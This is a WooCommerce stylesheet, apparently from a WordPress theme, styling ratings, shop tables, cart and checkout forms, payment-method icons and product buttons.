.woocommerce .woocommerce-product-rating {
	display: block;
	line-height: 2;
}

.woocommerce .woocommerce-product-rating:after, .woocommerce .woocommerce-product-rating:before {
	content: " ";
	display: table
}

.woocommerce .woocommerce-product-rating .star-rating {
	float: left;
	margin: .5em 4px 0 0;
}

.woocommerce .products .star-rating {
	display: block;
	float: none;
	margin: 0 0 .5em;
}

.woocommerce .hreview-aggregate .star-rating {
	margin: 10px 0 0
}

.woocommerce p.stars {
	font-size: 1em;
	position: relative;
}

.woocommerce p.stars a {
	border-bottom: 0 !important;
	display: inline-block;
	font-weight: 700;
	margin-right: 1em;
	outline: 0;
	position: relative;
	text-indent: -9999px;
}

.woocommerce p.stars a.active {
	color: #e6b800;
}

.woocommerce p.stars a:last-child {
	border-right: 0
}

.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5 {
	border-right: 1px solid #ccc
}

.woocommerce p.stars a.star-1:after, .woocommerce p.stars a.star-2:after, .woocommerce p.stars a.star-3:after, .woocommerce p.stars a.star-4:after, .woocommerce p.stars a.star-5:after {
	font-family: WooCommerce;
	position: absolute;
	left: 0;
	top: 0;
	text-indent: 0;
}

.woocommerce p.stars a.star-1 {
	width: 2em
}

.woocommerce p.stars a.star-1:after {
	content: "\e021"
}

.woocommerce p.stars a.star-1.active:after, .woocommerce p.stars a.star-1:hover:after {
	content: ""
}

.woocommerce p.stars a.star-2 {
	width: 3em
}

.woocommerce p.stars a.star-2:after {
	content: "\e021\e021"
}

.woocommerce p.stars a.star-2.active:after, .woocommerce p.stars a.star-2:hover:after {
	content: ""
}

.woocommerce p.stars a.star-3 {
	width: 4em
}

.woocommerce p.stars a.star-3:after {
	content: "\e021\e021\e021"
}

.woocommerce p.stars a.star-3.active:after, .woocommerce p.stars a.star-3:hover:after {
	content: ""
}

.woocommerce p.stars a.star-4 {
	width: 5em
}

.woocommerce p.stars a.star-4:after {
	content: "\e021\e021\e021\e021"
}

.woocommerce p.stars a.star-4.active:after, .woocommerce p.stars a.star-4:hover:after {
	content: ""
}

.woocommerce p.stars a.star-5 {
	border: 0;
	width: 6em;
}

.woocommerce p.stars a.star-5:after {
	content: "\e021\e021\e021\e021\e021"
}

.woocommerce p.stars a.star-5.active:after, .woocommerce p.stars a.star-5:hover:after {
	content: ""
}

.woocommerce table.shop_attributes {
	border: 0;
	border-top: 1px dotted rgba(0, 0, 0, 0.1);
	margin-bottom: 1.618em;
	width: 100%
}

.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
	border-top: 0;
	line-height: 1.5;
	margin: 0;
}

.woocommerce table.shop_attributes th {
	font-weight: 700;
	padding: 8px;
	width: 150px;
}

.woocommerce table.shop_attributes td {
	font-style: italic;
	padding: 0
}

.woocommerce table.shop_attributes td p {
	margin: 0;
	padding: 8px 0
}

.woocommerce table.shop_attributes .alt td, .woocommerce table.shop_attributes .alt th {
	background: rgba(0, 0, 0, .025)
}

.woocommerce table.shop_table {
	border: 1px solid rgba(0, 0, 0, .1);
	border-collapse: separate;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
	border-radius: 5px
}

.woocommerce table.shop_table th {
	font-weight: 700;
	padding: 9px 12px
}

.woocommerce table.shop_table td {
	border-top: 1px solid rgba(0, 0, 0, .1);
	padding: 6px 12px;
	vertical-align: middle
}

.woocommerce table.shop_table td small {
	font-weight: 400
}

.woocommerce table.shop_table tbody:first-child tr:first-child td, .woocommerce table.shop_table tbody:first-child tr:first-child th {
	border-top-width: 0
}

.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	border-top: 1px solid rgba(0, 0, 0, 0.1);
	font-weight: 700;
}

.woocommerce table.my_account_orders {
	font-size: .85em
}

.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding: 4px 8px;
	vertical-align: middle
}

.woocommerce table.my_account_orders .button {
	white-space: nowrap
}

.woocommerce table.my_account_orders .order-actions, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions, .woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions {
	text-align: right
}

.woocommerce table.my_account_orders .order-actions .button, .woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-actions .button, .woocommerce-page table.my_account_orders .woocommerce-orders-table__cell-order-actions .button {
	margin: .125em 0 .125em .25em
}

.woocommerce td.product-name dl.variation {
	margin: .25em 0
}

.woocommerce td.product-name dl.variation:after, .woocommerce td.product-name dl.variation:before {
	content: " ";
	display: table
}

.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt {
	display: inline-block;
	float: left;
	margin-bottom: 1em
}

.woocommerce td.product-name dl.variation dt {
	clear: left;
	font-weight: 700;
	margin: 0 4px 0 0;
	padding: 0 0 .25em;
}

.woocommerce ul.cart_list li dl:after, .woocommerce ul.cart_list li:after {
	clear: both
}

.woocommerce td.product-name dl.variation dd {
	padding: 0 0 .25em
}

.woocommerce td.product-name dl.variation dd p:last-child {
	margin-bottom: 0
}

.woocommerce td.product-name p.backorder_notification {
	font-size: .83em
}

.woocommerce td.product-quantity {
	min-width: 80px;
}

.woocommerce form .form-row {
	margin: 0 0 6px;
	padding: 3px;
}

.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder {
	opacity: 0;
	transition: opacity .5s .5s ease;
	-webkit-transition: opacity .5s .5s ease;
	-moz-transition: opacity .5s .5s ease;
}

.woocommerce form .form-row label {
	line-height: 2
}

.woocommerce form .form-row label.hidden {
	visibility: hidden
}

.woocommerce form .form-row label.inline {
	display: inline
}

.woocommerce form .form-row select {
	cursor: pointer;
	margin: 0
}

.woocommerce form .form-row .required {
	border: 0;
	color: red;
	font-weight: 700;
}

.woocommerce form .form-row .input-checkbox {
	display: inline;
	margin: -2px 8px 0 0;
	text-align: center;
	vertical-align: middle
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	line-height: 1;
	margin: 0;
	outline: 0;
	width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
}

.woocommerce form .form-row textarea {
	display: block;
	height: 4em;
	line-height: 1.5;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}

.woocommerce form .form-row .select2-container {
	line-height: 2em;
	width: 100%;
}

.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select {
	border-color: #a00
}

.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select {
	border-color: #69bf29
}

.woocommerce form .form-row ::-webkit-input-placeholder {
	line-height: normal
}

.woocommerce form .form-row :-moz-placeholder {
	line-height: normal
}

.woocommerce form .form-row :-ms-input-placeholder {
	line-height: normal
}

.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border: 1px solid #d3ced2;
	clear: both;
	padding: 20px;
	margin: 2em 0;
	text-align: left;
	border-radius: 5px
}

.woocommerce ul#shipping_method {
	list-style: none;
	margin: 0;
	padding: 0
}

.woocommerce ul#shipping_method li {
	list-style: none;
	margin: 0;
	padding: .25em 0 .25em 22px;
	text-indent: -22px;
}

.woocommerce ul#shipping_method .amount {
	font-weight: 700
}

.woocommerce p.woocommerce-shipping-contents {
	margin: 0
}

.woocommerce .order_details {
	list-style: none;
	margin: 0 0 1.5em;
}

.woocommerce .order_details:after, .woocommerce .order_details:before {
	content: " ";
	display: table
}

.woocommerce .order_details li {
	border-right: 1px dashed #d3ced2;
	float: left;
	font-size: .715em;
	line-height: 1;
	margin-left: 0;
	margin-right: 2em;
	padding-left: 0;
	padding-right: 2em;
	text-transform: uppercase;
}

.woocommerce .order_details li strong {
	display: block;
	font-size: 1.4em;
	line-height: 1.5;
	text-transform: none;
}

.woocommerce .order_details li:last-of-type {
	border: none
}

.woocommerce-account .addresses .title:after, .woocommerce-account .addresses .title:before {
	content: " ";
	display: table
}

.woocommerce-account .addresses .title h3, .woocommerce .woocommerce-MyAccount-content .title h3, .woocommerce-page .woocommerce-MyAccount-content .title h3 {
	float: left
}

.woocommerce-account .addresses .title .edit, .woocommerce-account ul.digital-downloads li .count, .woocommerce .woocommerce-MyAccount-content .title .edit, .woocommerce-page .woocommerce-MyAccount-content .title .edit {
	float: right
}

.woocommerce-account ol.commentlist.notes li.note p.meta {
	font-weight: 700;
	margin-bottom: 0
}

.woocommerce-account ol.commentlist.notes li.note .description p:last-child {
	margin-bottom: 0
}

.woocommerce-account ul.digital-downloads {
	margin-left: 0;
	padding-left: 0
}

.woocommerce-account ul.digital-downloads li {
	list-style: none;
	margin-left: 0;
	padding-left: 0
}

.woocommerce-account ul.digital-downloads li:before {
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	margin-right: .618em;
	speak: none;
	text-decoration: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.woocommerce-cart table.cart .product-thumbnail {
	min-width: 32px
}

.woocommerce-cart table.cart img {
	width: 32px;
	box-shadow: none
}

.woocommerce-cart table.cart td, .woocommerce-cart table.cart th {
	vertical-align: middle
}

.woocommerce-cart table.cart td.actions .coupon .input-text {
	border: 1px solid #d3ced2;
	float: left;
	line-height: 1;
	margin: 0 4px 0 0;
	outline: 0;
	padding: 6px 6px 5px;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	font-size: 13px;
}

.woocommerce-cart table.cart input {
	margin: 0;
	line-height: 1;
	vertical-align: middle;
}

.woocommerce-cart .wc-proceed-to-checkout {
	padding: 1em 0
}

.woocommerce-cart .wc-proceed-to-checkout:after, .woocommerce-cart .wc-proceed-to-checkout:before {
	content: " ";
	display: table
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	display: block;
	margin-bottom: 1em;
	text-align: center;
}

.woocommerce-cart .cart-collaterals .shipping_calculator .button {
	display: block;
	float: none;
	width: 100%;
}

.woocommerce-cart .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	content: "";
	font-family: WooCommerce;
	font-weight: 400;
	font-variant: normal;
	line-height: 1;
	margin-left: .618em;
	speak: none;
	text-decoration: none;
	text-transform: none;
	-webkit-font-smoothing: antialiased;
}

.woocommerce-cart .cart-collaterals .cart_totals p small {
	font-size: .83em
}

.woocommerce-cart .cart-collaterals .cart_totals table {
	border-collapse: separate;
	border-left: 0;
	margin: 0 0 6px;
	padding: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table tr:first-child td, .woocommerce-cart .cart-collaterals .cart_totals table tr:first-child th {
	border-top-width: 0
}

.woocommerce-cart .cart-collaterals .cart_totals table th {
	width: 25%
}

.woocommerce-cart .cart-collaterals .cart_totals table th, .woocommerce-cart .cart-collaterals .cart_totals table td {
	border-left: 0;
	border-right: 0;
	vertical-align: top;
	line-height: 2em;
	padding: 6px 0;
}

.woocommerce-cart .cart-collaterals .cart_totals p small, .woocommerce-cart .cart-collaterals .cart_totals table small {
	color: #777
}

.woocommerce-cart .cart-collaterals .cart_totals table select {
	width: 100%
}

.woocommerce-cart .cart-collaterals .cart_totals .discount td {
	color: #77a464
}

.woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td {
	border-top: 1px solid #ebe9eb
}

.woocommerce-cart .cart-collaterals .cross-sells ul.products li.product {
	margin-top: 0
}

.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address {
	clear: none;
	float: left
}

.woocommerce-checkout .checkout .col-2 .form-row-first, .woocommerce-checkout .checkout .col-2 .notes {
	clear: left
}

.woocommerce-checkout .checkout .create-account small {
	color: #777;
	font-size: 11px;
	font-weight: 400
}

.woocommerce-checkout .checkout div.shipping-address {
	clear: left;
	padding: 0;
	width: 100%
}

.single-product .twentythirteen p.stars, .woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout .checkout .shipping_address {
	clear: both
}

.woocommerce-checkout #payment {
	background: #ebe9eb;
	border-radius: 5px
}

.woocommerce-checkout #payment ul.payment_methods {
	border-bottom: 1px solid #d3ced2;
	list-style: none;
	margin: 0;
	padding: 1em;
	text-align: left;
}

.woocommerce-checkout #payment ul.payment_methods:after, .woocommerce-checkout #payment ul.payment_methods:before {
	content: " ";
	display: table
}

.woocommerce-checkout #payment ul.payment_methods li {
	font-weight: 400;
	line-height: 2;
	margin: 0;
	text-align: left;
}

.woocommerce-checkout #payment ul.payment_methods li input {
	margin: 0 1em 0 0
}

.woocommerce-checkout #payment ul.payment_methods li img {
	margin: -2px 0 0 .5em;
	padding: 0;
	position: relative;
	vertical-align: middle;
	box-shadow: none
}

.woocommerce-checkout #payment ul.payment_methods li img+img {
	margin-left: 2px
}

.woocommerce-checkout #payment div.form-row {
	padding: 1em
}

.woocommerce-checkout #payment div.payment_box {
	background-color: #dfdcde;
	color: #515151;
	font-size: .92em;
	line-height: 1.5;
	margin: 1em 0;
	padding: 1em 2%;
	position: relative;
	width: 96%;
	border-radius: 2px;
}

.woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea {
	border-color: #bbb3b9 #c7c1c6 #c7c1c6
}

.woocommerce-checkout #payment div.payment_box ::-webkit-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-moz-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box :-ms-input-placeholder {
	color: #bbb3b9
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number {
	background-position: right;
	background-repeat: no-repeat;
	font-size: 1.5em;
	padding: 8px;
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.visa, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.visa {
	background-image: url(assets/images/icons/credit-cards/visa.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.mastercard, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.mastercard {
	background-image: url(assets/images/icons/credit-cards/mastercard.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.laser, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.laser {
	background-image: url(assets/images/icons/credit-cards/laser.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.dinersclub, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.dinersclub {
	background-image: url(assets/images/icons/credit-cards/diners.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.maestro, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.maestro {
	background-image: url(assets/images/icons/credit-cards/maestro.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.jcb, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.jcb {
	background-image: url(assets/images/icons/credit-cards/jcb.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex {
	background-image: url(assets/images/icons/credit-cards/amex.png)
}

.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover, .woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover {
	background-image: url(assets/images/icons/credit-cards/discover.png)
}

.woocommerce-checkout #payment div.payment_box span.help {
	font-size: .857em;
	font-weight: 400;
	color: #777;
}

.woocommerce-checkout #payment div.payment_box .form-row {
	margin: 0 0 1em
}

.woocommerce-checkout #payment div.payment_box p:last-child {
	margin-bottom: 0
}

.woocommerce-checkout #payment div.payment_box:after {
	border: 8px solid #dfdcde;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
	content: "";
	display: block;
	margin: -1em 0 0 2em;
	position: absolute;
	bottom: 100%;
	left: 0;
}

.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
	float: right;
	font-size: .83em;
	line-height: 52px;
}

.woocommerce-checkout #payment .payment_method_paypal img {
	max-height: 52px;
	vertical-align: middle
}

#content.twentyeleven .woocommerce-pagination a {
	font-size: 1em;
	line-height: 1
}

.single-product .twentythirteen #reply-title, .single-product .twentythirteen #respond #commentform, .single-product .twentythirteen .entry-summary {
	padding: 0
}

.twentythirteen .woocommerce-breadcrumb {
	padding-top: 40px
}

.twentyfourteen ul.products li.product {
	margin-top: 0 !important
}

/*----*****---- << Woo Custom CSS >> ----*****----*/

/*----*****---- << Product List >> ----*****----*/

.woocommerce .woocommerce-ordering {
	margin: 0 0 2em;
}

.woocommerce .woocommerce-result-count {
	margin: 1em 0;
}

.woocommerce ul.products {
	clear: both;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce ul.products li.product {
	display: inline;
	margin: 0;
	padding: 0;
}

.woocommerce ul.products li.product .product-wrapper {
	margin: 0 0 20px;
	overflow: hidden;
}

.woocommerce ul.products li.product .product-thumb {
	position: relative;
	overflow: hidden;
}

.woocommerce ul.products li.product a img {
	margin: 0;
}

.woocommerce ul.products li.product .product-thumb, .woocommerce ul.products li.product .product-thumb .image, .woocommerce ul.products li.product .product-thumb .image img {
	float: left;
	width: 100%;
}

.woocommerce select, .woocommerce-page select {
	height: auto;
	min-height: 52px;
}

/* Sale & Stock */

.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock {
	background: none;
	font-size: 12px;
	font-weight: 600;
	letter-spacing: 1px;
	line-height: 24px;
	min-height: 24px;
	min-width: 24px;
	margin: 0;
	padding: 0;
	position: absolute;
	left: auto;
	right: 0;
	top: 0;
	text-transform: uppercase;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-ms-border-radius: 50%;
	-o-border-radius: 50%;
	border-radius: 50%;
}

.woocommerce ul.products li.product:hover .onsale, .woocommerce ul.products li.product:hover .out-of-stock {
	height: 30px;
	line-height: 30px;
	right: 5px;
	top: 5px;
	width: 30px;
	z-index: 2;
}

.woocommerce ul.products li.product .onsale, .woocommerce ul.products li.product .out-of-stock, .woocommerce ul.products li.product .onsale span, .woocommerce ul.products li.product .out-of-stock span {
	font-size: 0;
	text-indent: -9999px
}

.woocommerce ul.products li.product .onsale span:before, .woocommerce ul.products li.product .out-of-stock span:before {
	display: inline-block;
	font-size: 13px;
	position: absolute;
	left: 0;
	right: 0;
	text-indent: 0;
	z-index: 2;
}

.woocommerce ul.products li.product .onsale span:before {
	content: "\f005";
	font-family: "FontAwesome";
}

.woocommerce ul.products li.product .out-of-stock span:before {
	content: "\e66b";
	font-family: "Stroke-Gap-Icons";
}

/* Featured */

.woocommerce ul.products li.product .featured-tag, .woocommerce.single-product .featured-tag {
	position: absolute;
	left: 0;
	top: 0;
	z-index: 99;
}

.woocommerce ul.products li.product .featured-tag i, .woocommerce.single-product .featured-tag i {
	line-height: 30px;
	position: absolute;
	right: 6px;
}

.woocommerce ul.products li.product .featured-tag>div, .woocommerce.single-product .featured-tag>div {
	height: 30px;
	line-height: 30px;
	position: relative;
	width: 25px;
	z-index: 99;
	-webkit-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s;
	-moz-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s;
	-ms-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s;
	-o-transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s;
	transition: width 0.1s cubic-bezier(0.86, 0, 0.07, 1) 0.05s;
}

.woocommerce ul.products li.product .featured-tag span, .woocommerce.single-product .featured-tag span {
	display: block;
	float: left;
	font-weight: 400;
	overflow: hidden;
	padding-right: 20px;
	width: 3em;
	-webkit-transition-delay: 0s, 0s, 0s;
	-moz-transition-delay: 0s, 0s, 0s;
	-ms-transition-delay: 0s, 0s, 0s;
	-o-transition-delay: 0s, 0s, 0s;
	transition-delay: 0s, 0s, 0s;
	-webkit-transition-duration: 0.3s, 0.25s, 0.25s;
	-moz-transition-duration: 0.3s, 0.25s, 0.25s;
	-ms-transition-duration: 0.3s, 0.25s, 0.25s;
	-o-transition-duration: 0.3s, 0.25s, 0.25s;
	transition-duration: 0.3s, 0.25s, 0.25s;
	-webkit-transition-property: opacity, padding, width;
	-moz-transition-property: opacity, padding, width;
	-ms-transition-property: opacity, padding, width;
	-o-transition-property: opacity, padding, width;
	transition-property: opacity, padding, width;
	-webkit-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-moz-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-ms-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	-o-transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
	transition-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.woocommerce ul.products li.product:hover .featured-tag>div, .woocommerce.single-product .featured-tag>div {
	width: 100%;
}

.woocommerce ul.products li.product:hover .featured-tag>div span, .woocommerce.single-product .featured-tag>div span {
	padding-left: 10px;
	width: 100%;
}

.woocommerce ul.products li.product .featured-tag:after, .woocommerce.single-product .featured-tag:after {
	background-color: rgba(0, 0, 0, 0);
	border-style: solid;
	border-width: 15px;
	content: "";
	position: absolute;
	bottom: 0;
	right: -20px;
	top: 0;
	z-index: 9;
}

/* Products Buttons */

.woocommerce ul.products li.product .product-buttons-wrapper {
	float: left;
	text-align: center;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
	z-index: 1;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons {
	float: left;
	margin-top: -25px;
	position: absolute;
	top: 50%;
	width: 100%;
}

.woocommerce ul.products li.product .wc_compare_btn_wrapper {
	margin: 0 auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}

.woocommerce ul.products li.product .wc_compare_btn_wrapper a {
	padding-top: 6px;
	padding-bottom: 6px;
	border-radius: 0;
}

.woocommerce ul.products li.product .wc_compare_btn_wrapper a.compare.added:after {
	vertical-align: middle;
}

.woocommerce ul.products li.product .product-buttons-wrapper a.add_to_cart_button, .woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_simple, .woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_variable, .woocommerce ul.products li.product .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-buttons-wrapper .add_to_wishlist, .woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button {
	font-size: 0;
}

.woocommerce ul.products li.product .product-buttons-wrapper a.add_to_cart_button, .woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_simple, .woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_variable, .woocommerce ul.products li.product .product-buttons-wrapper a.added_to_cart.wc-forward, .woocommerce ul.products li.product .product-buttons-wrapper a.add_to_wishlist, .woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a, .woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button {
	display: block;
	font-weight: normal;
	height: 45px;
	margin: auto;
	padding: 0;
	position: relative;
	bottom: 0;
	top: 0;
	text-align: center;
	width: 45px;
	z-index: 2;
}

.woocommerce ul.products li.product .product-buttons-wrapper a.add_to_cart_button:before, .woocommerce ul.products li.product .product-buttons-wrapper a.added_to_cart.wc-forward:before, .woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_simple:before, .woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_variable:before, .woocommerce ul.products li.product .product-buttons-wrapper .add_to_wishlist:before, .woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button:before, .woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button:before {
	display: block;
	font-family: Stroke-Gap-Icons;
	font-size: 20px;
	font-weight: normal;
	height: 100%;
	line-height: 45px;
	margin: auto;
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	text-align: center;
	width: 100%;
}

.woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_simple:before {
	content: "\e67b";
}

.woocommerce ul.products li.product .product-buttons-wrapper a.button.product_type_variable:before {
	content: "\e61a";
}

.woocommerce ul.products li.product .product-buttons-wrapper a.button.add_to_cart_button.product_type_simple:before {
	content: "\e66c";
}

.woocommerce ul.products li.product .product-buttons-wrapper a.added_to_cart.wc-forward:before {
	content: "\e680";
	z-index: 1;
}

.woocommerce ul.products li.product .product-buttons-wrapper .add_to_wishlist:before {
	content: "\e67e";
}

.woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistaddedbrowse a:before {
	content: "\e66f";
}

.woocommerce ul.products li.product .product-buttons-wrapper .yith-wcwl-wishlistexistsbrowse a:before {
	content: "\e66f";
}

.woocommerce ul.products li.product .product-buttons-wrapper a.yith-wcqv-button:before {
	content: "\e6bc";
}

.woocommerce ul.products li.product .product-buttons-wrapper a.yith-woocompare-button:before {
	content: "\e6a4";
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline a {
	-webkit-transition: all 300ms ease 0s;
	transition: all 300ms ease 0s;
}

/****** Buttons - Middle ******/

/* one button */

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(1) {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	width: 100%;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(3):nth-last-child(2) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(4):nth-last-child(1) a {
	margin: auto;
	left: 0;
	right: 0;
}

/* two & three buttons */

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) {
	width: 50%;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3) {
	float: left;
	left: 0;
	text-align: right;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(2) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(3) a {
	float: right;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) {
	float: right;
	margin-top: 0;
	right: 0;
	text-align: left;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(3), .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(1):nth-last-child(4) {
	display: inline-block;
}

.woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(1) a, .woocommerce ul.products li.product .product-buttons-wrapper .wc_inline_buttons>.wc_btn_inline:nth-child(2):nth-last-child(2) a {
	float: left;
}

